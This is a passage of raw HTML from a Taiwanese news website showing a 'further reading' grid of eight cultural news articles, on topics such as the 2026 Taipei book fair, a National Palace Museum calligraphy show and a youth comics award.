data-id="dd6dcac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">延伸閱讀</h2></div></div><div class="elementor-element elementor-element-8d21913 elementor-grid-4 elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="8d21913" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-4167051 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-3006387 tag-3001252 tag-3006769 tag-3034437"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e6%96%b0%e5%8c%97%e5%b8%82115%e5%b9%b4%e7%a4%be%e9%80%a0%e7%8d%8e%e8%a3%9c%e5%8a%a9%e5%8f%8a%e4%ba%ba%e6%89%8d%e5%9f%b9%e5%8a%9b-%e5%8d%b3%e6%97%a5%e8%b5%b7%e5%a0%b1%e5%90%8d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="225" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/aa74288f-社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝-300x225.jpg" class="attachment-medium size-medium wp-image-4167057 wp-stateless-item" alt="社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝" data-attachment-id="4167057" data-permalink="https://newsmedia.today/%e6%96%b0%e5%8c%97%e5%b8%82115%e5%b9%b4%e7%a4%be%e9%80%a0%e7%8d%8e%e8%a3%9c%e5%8a%a9%e5%8f%8a%e4%ba%ba%e6%89%8d%e5%9f%b9%e5%8a%9b-%e5%8d%b3%e6%97%a5%e8%b5%b7%e5%a0%b1%e5%90%8d/%e7%a4%be%e5%8d%80%e7%87%9f%e9%80%a0%e8%ae%93%e5%b1%85%e6%b0%91%e6%9c%89%e6%9b%b4%e5%a4%9a%e6%a9%9f%e6%9c%83%e5%85%b1%e5%90%8c%e5%8f%83%e8%88%87%e7%a4%be%e5%8d%80%e5%a4%a7%e5%b0%8f%e4%ba%8b%ef%bc%8c/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/aa74288f-社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝-e1768313641601.jpg" data-orig-size="1200,901" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝" data-image-description="&lt;p&gt;社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝&lt;/p&gt;
" data-image-caption="&lt;p&gt;社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/aa74288f-社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝-300x225.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/aa74288f-社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝-1024x769.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/aa74288f-社區營造讓居民有更多機會共同參與社區大小事，汐止夢想社區街坊鄰居一同將廢棄物轉化為創意素材，製作成地方活動的特色服裝-e1768313641601.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e6%96%b0%e5%8c%97%e5%b8%82115%e5%b9%b4%e7%a4%be%e9%80%a0%e7%8d%8e%e8%a3%9c%e5%8a%a9%e5%8f%8a%e4%ba%ba%e6%89%8d%e5%9f%b9%e5%8a%9b-%e5%8d%b3%e6%97%a5%e8%b5%b7%e5%a0%b1%e5%90%8d/" >新北市115年社造獎補助及人才培力 即日起報名</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167323 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-3000288 tag-3034510 tag-3034509 tag-3034508"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e5%9c%8b%e7%ab%8b%e6%ad%b7%e5%8f%b2%e5%8d%9a%e7%89%a9%e9%a4%a8%e6%89%93%e9%80%a0%e5%85%a8%e6%96%b0%e6%95%b8%e4%bd%8d%e9%96%b1%e8%ae%80%e9%ab%94%e9%a9%97-%e5%89%b5%e6%96%b0%e5%8f%b0%e8%aa%9e/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="240" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/90cb6f02-1-5-300x240.jpg" class="attachment-medium size-medium wp-image-4167328 wp-stateless-item" alt="▲史博館推出數位閱讀體驗。" data-attachment-id="4167328" data-permalink="https://newsmedia.today/%e5%9c%8b%e7%ab%8b%e6%ad%b7%e5%8f%b2%e5%8d%9a%e7%89%a9%e9%a4%a8%e6%89%93%e9%80%a0%e5%85%a8%e6%96%b0%e6%95%b8%e4%bd%8d%e9%96%b1%e8%ae%80%e9%ab%94%e9%a9%97-%e5%89%b5%e6%96%b0%e5%8f%b0%e8%aa%9e/1-5-1284/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/90cb6f02-1-5.jpg" data-orig-size="1011,809" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="▲史博館推出數位閱讀體驗。" data-image-description="&lt;p&gt;▲史博館推出數位閱讀體驗。&lt;/p&gt;
" data-image-caption="&lt;p&gt;▲史博館推出數位閱讀體驗。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/90cb6f02-1-5-300x240.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/90cb6f02-1-5.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/90cb6f02-1-5.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e5%9c%8b%e7%ab%8b%e6%ad%b7%e5%8f%b2%e5%8d%9a%e7%89%a9%e9%a4%a8%e6%89%93%e9%80%a0%e5%85%a8%e6%96%b0%e6%95%b8%e4%bd%8d%e9%96%b1%e8%ae%80%e9%ab%94%e9%a9%97-%e5%89%b5%e6%96%b0%e5%8f%b0%e8%aa%9e/" >國立歷史博物館打造全新數位閱讀體驗  創新台語繪本與線上館史展登場</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167350 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-go-young tag-3000599 tag-3026872 tag-3016466 tag-3034522 tag-3010849 tag-3004498"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e5%85%92%e7%ab%a5%e5%b8%83%e8%a2%8b%e6%88%b2%e5%86%8d%e5%ba%a6%e5%95%9f%e7%a8%8b-%e7%82%ba%e5%ad%a9%e5%ad%90%e8%aa%aa%e4%b8%80%e5%80%8b%e5%a5%bd%e6%95%85%e4%ba%8b-%e5%82%b3%e8%97%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/97f4c60a-1-6-300x200.jpg" class="attachment-medium size-medium wp-image-4167356 wp-stateless-item" alt="▲兒童布袋戲徵選結果公佈。" data-attachment-id="4167356" data-permalink="https://newsmedia.today/%e5%85%92%e7%ab%a5%e5%b8%83%e8%a2%8b%e6%88%b2%e5%86%8d%e5%ba%a6%e5%95%9f%e7%a8%8b-%e7%82%ba%e5%ad%a9%e5%ad%90%e8%aa%aa%e4%b8%80%e5%80%8b%e5%a5%bd%e6%95%85%e4%ba%8b-%e5%82%b3%e8%97%9d/1-6-832/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/97f4c60a-1-6-e1768995359414.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="▲兒童布袋戲徵選結果公佈。" data-image-description="&lt;p&gt;▲兒童布袋戲徵選結果公佈。&lt;/p&gt;
" data-image-caption="&lt;p&gt;▲兒童布袋戲徵選結果公佈。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/97f4c60a-1-6-300x200.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/97f4c60a-1-6-1024x683.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/97f4c60a-1-6-e1768995359414.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e5%85%92%e7%ab%a5%e5%b8%83%e8%a2%8b%e6%88%b2%e5%86%8d%e5%ba%a6%e5%95%9f%e7%a8%8b-%e7%82%ba%e5%ad%a9%e5%ad%90%e8%aa%aa%e4%b8%80%e5%80%8b%e5%a5%bd%e6%95%85%e4%ba%8b-%e5%82%b3%e8%97%9d/" >兒童布袋戲再度啟程  為孩子說一個好故事  傳藝中心積極開拓兒童藝術視野揭曉  公佈兒童布袋戲徵選結果</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167343 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-3000338 tag-3010487 tag-3000194 tag-3027029 tag-3003863 tag-3034520"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e9%96%b1%e8%ae%80%e6%b3%b0%e7%b2%be%e5%bd%a9-2026%e5%8f%b0%e5%8c%97%e5%9c%8b%e9%9a%9b%e6%9b%b8%e5%b1%95%e7%ad%96%e5%b1%95%e5%85%a7%e5%ae%b9%e6%90%b6%e5%85%88%e6%9b%9d%e5%85%89-%e5%a4%9a/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="222" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cec7dc3c-1-5-300x222.jpg" class="attachment-medium size-medium wp-image-4167348 wp-stateless-item" alt="▲台北國際書展正式啟動。" data-attachment-id="4167348" data-permalink="https://newsmedia.today/%e9%96%b1%e8%ae%80%e6%b3%b0%e7%b2%be%e5%bd%a9-2026%e5%8f%b0%e5%8c%97%e5%9c%8b%e9%9a%9b%e6%9b%b8%e5%b1%95%e7%ad%96%e5%b1%95%e5%85%a7%e5%ae%b9%e6%90%b6%e5%85%88%e6%9b%9d%e5%85%89-%e5%a4%9a/1-5-1286/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cec7dc3c-1-5-e1768993874570.jpg" data-orig-size="1200,890" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="▲台北國際書展正式啟動。" data-image-description="&lt;p&gt;▲台北國際書展正式啟動。&lt;/p&gt;
" data-image-caption="&lt;p&gt;▲台北國際書展正式啟動。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cec7dc3c-1-5-300x222.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cec7dc3c-1-5-1024x759.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/cec7dc3c-1-5-e1768993874570.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e9%96%b1%e8%ae%80%e6%b3%b0%e7%b2%be%e5%bd%a9-2026%e5%8f%b0%e5%8c%97%e5%9c%8b%e9%9a%9b%e6%9b%b8%e5%b1%95%e7%ad%96%e5%b1%95%e5%85%a7%e5%ae%b9%e6%90%b6%e5%85%88%e6%9b%9d%e5%85%89-%e5%a4%9a/" >閱讀泰精彩  2026台北國際書展策展內容搶先曝光  多元書訊  備受期待</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167073 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-3034443 tag-3004393 tag-3002072 tag-3034444 tag-3034442"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e9%b9%bf%e7%89%b9%e4%b8%b9%e6%84%9b%e6%a8%826%e6%9c%88%e7%8d%a8%e5%ae%b6%e7%99%bb%e5%8f%b0%e8%a1%9b%e6%ad%a6%e7%87%9f-%e6%9d%b1%e8%a5%bf%e6%96%b9%e8%97%9d%e8%a1%93%e5%b0%8d%e8%a9%b1%e7%9a%84%e7%b2%be/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cfb063ee-鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（lahav-shani）領軍。攝影：guido-pijper，衛武營國家藝術文化中心提供。-300x200.jpg" class="attachment-medium size-medium wp-image-4167078 wp-stateless-item" alt="鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（Lahav SHANI）領軍。攝影：Guido Pijper，衛武營國家藝術文化中心提供" data-attachment-id="4167078" data-permalink="https://newsmedia.today/%e9%b9%bf%e7%89%b9%e4%b8%b9%e6%84%9b%e6%a8%826%e6%9c%88%e7%8d%a8%e5%ae%b6%e7%99%bb%e5%8f%b0%e8%a1%9b%e6%ad%a6%e7%87%9f-%e6%9d%b1%e8%a5%bf%e6%96%b9%e8%97%9d%e8%a1%93%e5%b0%8d%e8%a9%b1%e7%9a%84%e7%b2%be/%e9%b9%bf%e7%89%b9%e4%b8%b9%e6%84%9b%e6%a8%82%e7%ae%a1%e7%b5%83%e6%a8%82%e5%9c%98%e5%b0%87%e7%ac%ac3%e5%ba%a6%e8%a8%aa%e8%87%ba%ef%bc%8c%e5%b0%87%e7%94%b1%e9%b9%bf%e7%89%b9%e4%b8%b9%e6%84%9b%e6%a8%82/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cfb063ee-鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（lahav-shani）領軍。攝影：guido-pijper，衛武營國家藝術文化中心提供。.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;GUIDO PIJPER&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1664484192&quot;,&quot;copyright&quot;:&quot;CONTRAST GROUP&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（Lahav SHANI）領軍。攝影：Guido Pijper，衛武營國家藝術文化中心提供。" data-image-description="&lt;p&gt;鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（Lahav SHANI）領軍。攝影：Guido Pijper，衛武營國家藝術文化中心提供&lt;/p&gt;
" data-image-caption="&lt;p&gt;鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（Lahav SHANI）領軍。攝影：Guido Pijper，衛武營國家藝術文化中心提供&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cfb063ee-鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（lahav-shani）領軍。攝影：guido-pijper，衛武營國家藝術文化中心提供。-300x200.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/cfb063ee-鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（lahav-shani）領軍。攝影：guido-pijper，衛武營國家藝術文化中心提供。-1024x683.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/cfb063ee-鹿特丹愛樂管絃樂團將第3度訪臺，將由鹿特丹愛樂史上最年輕的首席指揮拉哈夫·沙尼（lahav-shani）領軍。攝影：guido-pijper，衛武營國家藝術文化中心提供。.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e9%b9%bf%e7%89%b9%e4%b8%b9%e6%84%9b%e6%a8%826%e6%9c%88%e7%8d%a8%e5%ae%b6%e7%99%bb%e5%8f%b0%e8%a1%9b%e6%ad%a6%e7%87%9f-%e6%9d%b1%e8%a5%bf%e6%96%b9%e8%97%9d%e8%a1%93%e5%b0%8d%e8%a9%b1%e7%9a%84%e7%b2%be/" >鹿特丹愛樂6月獨家登台衛武營 東西方藝術對話的精彩呈現</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167330 post type-post status-publish format-standard has-post-thumbnail hentry category-industry tag-3034512 tag-3002388 tag-3023061 tag-3003092 tag-3003091"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e9%81%8e%e5%b9%b4%e9%80%81%e8%b2%a2%e5%af%ae%e9%ae%91%e7%89%b9%e8%89%b2%e4%bc%b4%e6%89%8b%e7%a6%ae-%e5%a5%bd%e9%81%8b%e9%ae%91%e5%88%b0%e9%8a%80%e6%96%b0%e6%98%a5-%e6%b0%91%e7%9c%be%e6%a8%82%e6%9c%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="225" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/13aa79a1-1-3-300x225.jpg" class="attachment-medium size-medium wp-image-4167333 wp-stateless-item" alt="▲過年的貢寮鮑特色伴手禮。" data-attachment-id="4167333" data-permalink="https://newsmedia.today/%e9%81%8e%e5%b9%b4%e9%80%81%e8%b2%a2%e5%af%ae%e9%ae%91%e7%89%b9%e8%89%b2%e4%bc%b4%e6%89%8b%e7%a6%ae-%e5%a5%bd%e9%81%8b%e9%ae%91%e5%88%b0%e9%8a%80%e6%96%b0%e6%98%a5-%e6%b0%91%e7%9c%be%e6%a8%82%e6%9c%9f/1-3-2495/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/13aa79a1-1-3-e1768872551517.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="▲過年的貢寮鮑特色伴手禮。" data-image-description="&lt;p&gt;▲過年的貢寮鮑特色伴手禮。&lt;/p&gt;
" data-image-caption="&lt;p&gt;▲過年的貢寮鮑特色伴手禮。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/13aa79a1-1-3-300x225.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/13aa79a1-1-3-1024x768.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/13aa79a1-1-3-e1768872551517.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e9%81%8e%e5%b9%b4%e9%80%81%e8%b2%a2%e5%af%ae%e9%ae%91%e7%89%b9%e8%89%b2%e4%bc%b4%e6%89%8b%e7%a6%ae-%e5%a5%bd%e9%81%8b%e9%ae%91%e5%88%b0%e9%8a%80%e6%96%b0%e6%98%a5-%e6%b0%91%e7%9c%be%e6%a8%82%e6%9c%9f/" >過年送貢寮鮑特色伴手禮  好運鮑到銀新春  民眾樂期待</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167315 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-3034519 tag-3034517 tag-3001801 tag-3034518 tag-3000191 tag-3034505 tag-3034507"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e6%95%85%e5%ae%ae2026%e5%b9%b4%e9%a6%96%e5%ad%a3%e6%9b%b8%e7%95%ab%e7%89%b9%e5%b1%95%e7%99%bb%e5%a0%b4-%e8%98%ad%e4%ba%ad%e5%ba%8f%e5%8f%8a%e7%95%ab%e4%b8%ad%e9%a7%bf%e9%a6%ac%e4%bc%b4%e6%82%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="205" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/b0872e6a-1-5-300x205.jpg" class="attachment-medium size-medium wp-image-4167320 wp-stateless-item" alt="▲故宮2026年首季書畫特展。" data-attachment-id="4167320" data-permalink="https://newsmedia.today/%e6%95%85%e5%ae%ae2026%e5%b9%b4%e9%a6%96%e5%ad%a3%e6%9b%b8%e7%95%ab%e7%89%b9%e5%b1%95%e7%99%bb%e5%a0%b4-%e8%98%ad%e4%ba%ad%e5%ba%8f%e5%8f%8a%e7%95%ab%e4%b8%ad%e9%a7%bf%e9%a6%ac%e4%bc%b4%e6%82%a8/1-5-1283/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/b0872e6a-1-5-e1768822604450.jpg" data-orig-size="1200,819" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="▲故宮2026年首季書畫特展。" data-image-description="&lt;p&gt;▲故宮2026年首季書畫特展。&lt;/p&gt;
" data-image-caption="&lt;p&gt;▲故宮2026年首季書畫特展。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/b0872e6a-1-5-300x205.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/b0872e6a-1-5-1024x699.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/b0872e6a-1-5-e1768822604450.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e6%95%85%e5%ae%ae2026%e5%b9%b4%e9%a6%96%e5%ad%a3%e6%9b%b8%e7%95%ab%e7%89%b9%e5%b1%95%e7%99%bb%e5%a0%b4-%e8%98%ad%e4%ba%ad%e5%ba%8f%e5%8f%8a%e7%95%ab%e4%b8%ad%e9%a7%bf%e9%a6%ac%e4%bc%b4%e6%82%a8/" >故宮2026年首季書畫特展登場   蘭亭序及畫中駿馬伴您迎新春</a></h3></div></article><article class="elementor-post elementor-grid-item post-4167335 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-3034516 tag-3025779 tag-3000519 tag-3000587 tag-3034515 tag-3001240 tag-3031084"><a class="elementor-post__thumbnail__link" href="https://newsmedia.today/%e9%a6%96%e5%b1%86%e9%9d%92%e6%bc%ab%e7%8d%8e%e9%a0%92%e7%8d%8e%e5%85%b8%e7%a6%ae-%e6%9d%8e%e9%81%a0%e5%bc%b7%e8%aa%bf%e5%b9%b4%e8%bc%95%e4%b8%96%e4%bb%a3%e4%b8%80%e5%ae%9a%e6%9c%83%e7%9c%8b/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" src="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/57de77db-1-6-300x200.jpg" class="attachment-medium size-medium wp-image-4167341 wp-stateless-item" alt="▲青漫獎頒獎典禮登場。" data-attachment-id="4167341" data-permalink="https://newsmedia.today/%e9%a6%96%e5%b1%86%e9%9d%92%e6%bc%ab%e7%8d%8e%e9%a0%92%e7%8d%8e%e5%85%b8%e7%a6%ae-%e6%9d%8e%e9%81%a0%e5%bc%b7%e8%aa%bf%e5%b9%b4%e8%bc%95%e4%b8%96%e4%bb%a3%e4%b8%80%e5%ae%9a%e6%9c%83%e7%9c%8b/1-6-831/" data-orig-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/57de77db-1-6-e1768910465482.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="▲青漫獎頒獎典禮登場。" data-image-description="&lt;p&gt;▲青漫獎頒獎典禮登場。&lt;/p&gt;
" data-image-caption="&lt;p&gt;▲青漫獎頒獎典禮登場。&lt;/p&gt;
" data-medium-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/57de77db-1-6-300x200.jpg" data-large-file="https://storage.googleapis.com/stateless-newsmedia-today/2026/01/57de77db-1-6-1024x683.jpg" data-image-size="medium" data-stateless-media-bucket="stateless-newsmedia-today" data-stateless-media-name="2026/01/57de77db-1-6-e1768910465482.jpg" loading="lazy"></div></a><div class="elementor-post__text"><h3 class="elementor-post__title"><a href="https://newsmedia.today/%e9%a6%96%e5%b1%86%e9%9d%92%e6%bc%ab%e7%8d%8e%e9%a0%92%e7%8d%8e%e5%85%b8%e7%a6%ae-%e6%9d%8e%e9%81%a0%e5%bc%b7%e8%aa%bf%e5%b9%b4%e8%bc%95%e4%b8%96%e4%bb%a3%e4%b8%80%e5%ae%9a%e6%9c%83%e7%9c%8b/" >首屆青漫獎頒獎典禮  李遠強調年輕世代一定會看見新臺漫時代來臨</a></h3></div></article></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bca7fe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca7fe7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-730079a" data-id="730079a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div><footer id="site-footer" class="site-footer" role="contentinfo"><div id="copyright">&copy; 2026 大媒體新聞網. Theme By: <a href="http://mousebuilt.com.au/">mousebuilt.com.au</a>.</div></footer><script 